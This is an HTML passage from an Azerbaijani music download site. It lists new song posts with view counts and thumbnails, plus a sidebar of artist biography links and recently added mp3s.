<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 351</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 323</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 310</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 310</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 266</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 246</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 244</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 239</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 235</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 221</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 220</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 216</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 209</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 203</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 191</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 180</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 179</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 177</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 174</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 164</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 164</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 154</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 151</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 146</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 145</div>
<div class="sonhw"> <a href="https://grand.az/16864-qaraqan-oder.html"><img src="/uploads/posts/2025-12/1767205278_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16864-qaraqan-oder.html">Qaraqan — Odər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 145</div>
<div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">Talıb Tale - Azerbaycanliyiq 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 145</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 144</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16850-meryem-feray-incime.html"><img src="/uploads/posts/2025-12/1767199642_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16850-meryem-feray-incime.html">Meryem Feray - İncime <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 136</div>
<div class="sonhw"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1767200442_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html">İfrat &amp; Eltun Əsgər - Eşq 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 131</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 130</div>
<div class="sonhw"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html"><img src="/uploads/posts/2025-12/1767199557_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html">Tural Everest &amp; Руслан добрый - Верный друг <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="13130"><input type="hidden" name="user_hash" value="0409cc6f4a8a64c3980484d65dcd8d6f507825b7"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
